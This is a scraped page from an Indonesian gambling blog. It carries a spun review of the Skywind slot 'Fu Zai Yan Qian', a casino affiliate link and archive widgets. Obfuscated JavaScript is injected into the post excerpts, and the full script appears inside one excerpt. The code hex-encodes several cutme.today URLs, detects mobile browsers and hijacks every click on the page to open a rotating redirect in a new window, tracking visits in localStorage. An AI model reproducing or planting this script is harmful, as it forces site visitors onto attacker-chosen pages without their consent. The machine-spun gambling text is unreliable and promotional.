)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x4b\x49\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x50\x79\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
                    </div>
                

            </div>
        </div>
    </header>
</div>        </article>
    

        <article id="post-1198" class="latest-posts-full col-sm-12 post-1198 post type-post status-publish format-standard hentry category-judi-online">
            <div class="entry-header-image-wrap no-post-image">
    <header class="entry-header">
        <div class="post-thumbnail">
            <a href="https://baha.bz/trik-main-slot-fu-zai-yan-qian/">
                            </a>

        </div>
        <div class="header-details-wrapper">
            <div class="entry-header-details">
                                    <div class="figure-categories figure-categories-bg">
                                                <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                    </div>
                
                <h2 class="entry-title"><a href="https://baha.bz/trik-main-slot-fu-zai-yan-qian/" rel="bookmark">Trik Main Slot Fu Zai Yan Qian</a>
                    </h2>                                    <div class="post-item-metadata entry-meta">
                        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2023/01/">
            January 29, 2023          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/trik-main-slot-fu-zai-yan-qian/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                    </div>
                
                
                    <div class="post-excerpt">
                        <p>Ada beberapa ratus slot bertajuk Asia waktu ini. Sejumlah besar punyai pemikiran peristiwa, astrologi, atau perayaan. Tahun Baru Imlek juga mencolok di beberapa slot Oriental, dan perayaan hoki yang bersamanya.</p>
<p>Kenyataannya, Anda rata-rata akan mendapati minimal sedikit slot Asia di daftar terakhir kami mengenai slot terbaik yang sempat pernah dibikin. Permainan seperti Asian Beauty dari Microgaming menghadirkan musik Tiongkok asli, banyak diagram menarik, serta satu atau dua spesifikasi bonus yang menjanjikan.</p>
<p>Tetapi tidak seluruhnya slot Asia dicetak sama. Anda barangkali mendapati jenisnya sangat tinggi, atau jekpotnya begitu rendah. Menambah taruhan serta perbuatan dengan judul Oriental terakhir mereka yaitu Skywind. Permainan slot Fu Zai Yan Qian memiliki kesenangan taruhan, perputaran gratis yang besar, serta sejumlah jackpot yang memesona.  <a href="https://www.situs123.co">situs123</a>  saksikan lebih dekat review pakar kami perihal games ini.<br />Objek Permainan <br />Group Skywind sudah menghasilkan slot online memiliki kualitas sejak mulai 2012. Dan waktu bercakap perihal games yang di inspirasi dari Asia, Skywind sudah mengupasnya. Pengembang saat ini menjajakan sejumlah lusin slot judi dengan condong Asia. Goddess of 8 Directions merupakan slot funky dengan diagram elok serta bonus bagus. Apabila Anda lebih sukai beberapa garis pembayaran kembali, Ji Xiang Long yaitu pilihan yang baik untuk pemain.</p>
<p>Slot video Fu Zai Yan Qian tentu pikirkan uang serta peruntungan. Judulnya secara kasar dialih bahasa sebagai "kelelawar yang bawa peruntungan kembali", serta Anda akan butuh sedikit peruntungan bila pengin mendapat seluruhnya jackpot yang pas.  Ini kemungkinan masih kurang punya feature Ji Xiang Long, tapi banyak fungsinya.<br />Slot video Fu Zai Yan Qian dimainkan pada set standard gulungan 3x5. Coin bisa dirapikan mulai dengan 0,01 baris, serta ada 243 teknik untuk menang di dalam permainan. Pola 243 metode buat menang terbayarkan sewaktu Anda cuman membandingkan lambang di gulungan yang bersisihan.</p>
<p>Dengan coin paling atas 5,00, slot online ini dapat membikin pemain dengan batasan tinggi suka. Seperti di dalam seluruh 243 permainan cara-untuk-menang, ada taruhan yang penting Anda pertanggungkan per perputaran. Dalam permainan ini, ditentukan senilai 50x coin Anda. Itu lumayan banyak, serta jauh semakin tinggi dari standard 30-35x dari beberapa permainan Microgaming 243 cara-untuk-menang.</p>
<p>Mesin slot Fu Zai Yan Qian gratis bekerja yang baik di handphone dan tablet, seperti pada dengan adanya banyak slot Skywind. Coin bisa dirapikan dengan penggeser ringkas yang terpasang di luar monitor, dan ada tombol Putar Automatic serta Turbo untuk mengganti permainan Anda. Yakinkan browser situs Anda modern saat menampung slot HTML5 ini.</p>
<p>Simbolisme hewan penting dalam seni serta budaya Tiongkok. Hewan rata-rata dipisah jadi sekelompok terpisah: hewan bersisik seperti naga, makhluk "telanjang" seperti Manusia, burung dengan bulu, hewan dengan bulu, dan makhluk bercangkang.<br />Ikon serta Spesifikasi Permainan <br />Kelelawar ("fu") udah ditayangkan dalam legenda Tiongkok waktu beratus-ratus tahun. Tapi kepribadian untuk "kelelawar" serupa dengan kepribadian buat "peruntungan". Berikut ini argumen kelelawar secara tradisionil melukiskan kebahagiaan serta kekayaan.</p>
<p>Sayap kelelawar mencolok pada permainan slot Fu Zai Yan Qian, duduk dengan warna emas di atas gulungan. Kelelawar dengan bulu  berperan selaku pembayar slot paling besar, berikan jackpot terhebat sebesar 1000x taruhan baris Anda. Selanjutnya dalam perincian yaitu sepasang burung, yang bayar 20-800x buat tiga sampai lima macam. Perahu yang mujur bayar 20-500x sedang vas dan tikus sama bayar 15-300x.</p>
<p>Lambang sangat rendah dalam perincian permainan ini ialah ikon kartu remi. Mereka bayar sedikitnya 5x buat tiga type, tiga 9s, 10s, Js, atau Qs, serta sekitar 200x untuk lima lambang A atau K. Apabila Anda bayar 50 coin per perputaran di slot ini, penting untuk capai minimal dua atau tiga gabungan juara kapan saja.<br />Seperti seluruhnya permainan casino online 243 metode buat menang yang baik, slot Fu Zai Yan Qian punyai ikon liar. Ini merupakan simbol segel merah dan bakal gantikan seluruhnya lambang biasa di dalam permainan terkecuali pencar. </p>
<p>Simak  coin kelelawar emas. Mata uang emas hoki ini bertindak selaku ikon pencar, dan akan bayar berapakah juga mulai dari 100x sampai 5000x saat Anda tibakan 3, 4, atau 5 dimanapun di monitor. Anda juga bisa menimbulkan perputaran gratis dengan datangkan 3, 4, atau 5 pencar dimana-mana. Anda akan jadi pemenang 8, 15, atau 50 permainan gratis terkait pada seberapa banyak pencar pembawa yang sukses Anda peroleh.</p>
<p>Perputaran gratis dimainkan di tingkat coin Anda, dan dapat saja buat meraih kemenangan 8, 15, atau 50 permainan gratis seterusnya secara random sepanjang bonus. Diluar itu, retrigger reguler dapat saja. Apabila Anda menghimpit 2-5 pencar sepanjang spesifikasi, Anda bakal jadi pemenang 5, 8, 15, atau 50 perputaran extra. Perputaran random bisa pula dimenangi di games yang dipecut kembali. Namun kita belum usai di situ. Segel merah liar akan berganti jadi liar yang megar, tutupi gulungan 2, 3 serta 4, kalau ada.</p>
<p>Keseluruhannya, ini merupakan spesifikasi bonus yang paling baik hati. Kemungkinan butuh 100 perputaran buat didorong, tapi demikian Anda melaksanakannya, Anda dapat berderet buat mendapati hadiah uang kontan fakta yang baik.<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x62\x70\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x57\x69\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x74\x4f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x75\x6e\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x43\x6b\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6a\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4a\x56\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x4c\x49\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x4b\x49\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x50\x79\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
                    </div>
                

            </div>
        </div>
    </header>
</div>        </article>
                                </div>
                            <div class="col col-ten">
                                <div class="covernews-pagination">
                                                                    </div>
                            </div>
                                            </div>
                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-2" class="widget covernews-widget widget_search"><form role="search" method="get" class="search-form" action="https://baha.bz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://baha.bz/ungkap-rahasia-mahjong-ways-2-trick-jitu-buat-slot-mudah-raih-kemenangan-di-pg-soft/">Ungkap Rahasia Mahjong Ways 2: Trick Jitu buat Slot Mudah Raih kemenangan di PG Soft!</a>
									</li>
											<li>
					<a href="https://baha.bz/kenapa-poker-online-terus-disenangi-ini-realitas-menariknya/">Kenapa Poker Online Terus Disenangi? Ini Realitas Menariknya!</a>
									</li>
											<li>
					<a href="https://baha.bz/ijtihad-mimpi-togel-online-terkomplet-di-bandartogel303/">Ijtihad Mimpi Togel Online Terkomplet di Bandartogel303</a>
									</li>
											<li>
					<a href="https://baha.bz/petunjuk-komplet-taruhan-over-under-e-sport-di-sbobet-membaca-meta-serta-statistik-gaming/">Petunjuk Komplet Taruhan Over/Under E-Sport di SBOBET: Membaca Meta serta Statistik Gaming</a>
									</li>
											<li>
					<a href="https://baha.bz/fortune-tiger-slot-gacor-bertopik-hoki-sekali-spin-dapat-membikin-tajir/">Fortune Tiger: Slot Gacor Bertopik Hoki, Sekali Spin Dapat Membikin Tajir!</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget covernews-widget widget_archive"><h2 class="widget-title widget-title-1"><span>Archives</span></h2>
			<ul>
					<li><a href='https://baha.bz/2025/07/'>July 2025</a></li>
	<li><a href='https://baha.bz/2025/06/'>June 2025</a></li>
	<li><a href='https://baha.bz/2025/05/'>May 2025</a></li>
	<li><a href='https://baha.bz/2025/04/'>April 2025</a></li>
	<li><a href='https://baha.bz/2025/03/'>March 2025</a></li>
	<li><a href='https://baha.bz/2025/02/'>February 2025</a></li>
	<li><a href='https://baha.bz/2025/01/'>January 2025</a></li>
	<li><a href='https://baha.bz/2024/11/'>November 2024</a></li>
	<li><a href='https://baha.bz/2024/10/'>October 2024</a></li>
	<li><a href='https://baha.bz/2024/08/'>August 2024</a></li>
	<li><a href='https://baha.bz/2024/07/'>July 2024</a></li>
	<li><a href='https://baha.bz/2024/06/'>June 2024</a></li>
	<li><a href='https://baha.bz/2023/02/'>February 2023</a></li>
	<li><a href='https://baha.bz/2023/01/' aria-current="page">January 2023</a></li>
	<li><a href='https://baha.bz/2022/12/'>December 2022</a></li>
	<li><a href='https://baha.bz/2022/11/'>November 2022</a></li>
	<li><a href='https://baha.bz/2022/10/'>October 2022</a></li>
	<li><a href='https://baha.bz/2022/09/'>September 2022</a></li>
	<li><a href='https://baha.bz/2022/08/'>August 2022</a></li>
	<li><a href='https://baha.bz/2022/07/'>July 2022</a></li>
	<li><a href='https://baha.bz/2022/06/'>June 2022</a></li>
	<li><a href='https://baha.bz/2022/05/'>May 2022</a></li>
	<li><a href='https://baha.bz/2022/04/'>April 2022</a></li>
	<li><a href='https://baha.bz/2022/03/'>March 2022</a></li>
	<li><a href='https://baha.bz/2022/02/'>February 2022</a></li>
	<li><a href='https://baha.bz/2022/01/'>January 2022</a></li>
	<li><a href='https://baha.bz/2021/12/'>December 2021</a></li>
	<li><a href='https://baha.bz/2021/11/'>November 2021</a></li>
	<li><a href='https://baha.bz/2021/10/'>October 2021</a></li>
	<li><a href='https://baha.bz/2021/09/'>September 2021</a></li>
	<li><a href='https://baha.bz/2021/08/'>August 2021</a></li>
	<li><a href='https://baha.bz/2021/07/'>July 2021</a></li>
	<li><a href='https://baha.bz/2021/06/'>June 2021</a></li>
	<li><a href='https://baha.bz/2021/05/'>May 2021</a></li>
	<li><a href='https://baha.bz/2021/03/'>March 2021</a></li>
	<li><a href='https://baha.bz/2021/02/'>February 2021</a></li>
	<li><a href='https://baha.bz/2021/01/'>January 2021</a></li>
	<li><a href='https://baha.bz/2020/12/'>December 2020</a></li>
	<li><a href='https://baha.bz/2020/10/'>October 2020</a></li>
	<li><a href='https://baha.bz/2020/09/'>September 2020</a></li>
	<li><a href='https://baha.bz/2020/08/'>August 2020</a></li>
	<li><a href='https://baha.bz/2020/07/'>July 2020</a></li>
	<li><a href='https://baha.bz/2020/06/'>June 2020</a></li>
	<li><a href='https://baha.bz/2020/05/'>May 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget covernews-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://baha.bz/category/judi-online/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://baha.bz/category/judi-online/">Judi Online</a>
</li>
			</ul>

			</div><div id="calendar-3" class="widget covernews-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://baha.bz/2023/01/01/" aria-label="Posts published on January 1, 2023">1</a></td>
	</tr>
	<tr>
		<td><a href="https://baha.bz/2023/01/02/" aria-label="Posts published on January 2, 2023">2</a></td><td><a href="https://baha.bz/2023/01/03/" aria-label="Posts published on January 3, 2023">3</a></td><td><a href="https://baha.bz/2023/01/04/" aria-label="Posts published on January 4, 2023">4</a></td><td><a href="https://baha.bz/2023/01/05/" aria-label="Posts published on January 5, 2023">5</a></td><td><a href="https://baha.bz/2023/01/06/" aria-label="Posts published on January 6, 2023">6</a></td><td><a href="https://baha.bz/2023/01/07/" aria-label="Posts published on January 7, 2023">7</a></td><td><a href="https://baha.bz/2023/01/08/" aria-label="Posts published on January 8, 2023">8</a></td>
	</tr>
	<tr>
		<td><a href="https://baha.bz/2023/01/09/" aria-label="Posts published on January 9, 2023">9</a></td><td><a href="https://baha.bz/2023/01/10/" aria-label="Posts published on January 10, 2023">10</a></td><td><a href="https://baha.bz/2023/01/11/" aria-label="Posts published on January 11, 2023">11</a></td><td><a href="https://baha.bz/2023/01/12/" aria-label="Posts published on January 12, 2023">12</a></td><td><a href="https://baha.bz/2023/01/13/" aria-label="Posts published on January 13, 2023">13</a></td><td><a href="https://baha.bz/2023/01/14/" aria-label="Posts published on January 14, 2023">14</a></td><td><a href="https://baha.bz/2023/01/15/" aria-label="Posts published on January 15, 2023">15</a></td>
	</tr>
	<tr>
